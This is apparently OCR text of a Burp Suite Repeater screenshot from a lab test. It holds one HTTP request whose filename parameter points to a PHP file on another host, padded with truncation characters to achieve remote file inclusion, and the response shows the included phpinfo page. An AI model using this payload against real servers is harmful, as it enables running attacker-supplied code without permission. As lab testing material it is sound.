 1 2 3 4 0:52
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 ×
Send Cancel Target: http://192.168.70.149 HTTP/1
Request
Pretty Raw Hex \n
1 GET /test/1.php?filename=http://192.168.70.146/phpinfo.php.?.,//./>/>/,.//> HTTP/1.1
2 Host: 192.168.70.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Oct 2022 04:51:57 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 55675
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
9 <html>
<head>
10 <style type="text/css">
11 body{
background-color:#ffffff;
color:#000000;
}
12 body,td,th,h1,h2{
font-family:sans-serif;
}
13 pre{
margin:0px;
font-family:monospace;
}
14 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
Search... 0 matches
INSPECTOR
中 简
Done 55,855 bytes | 38 millis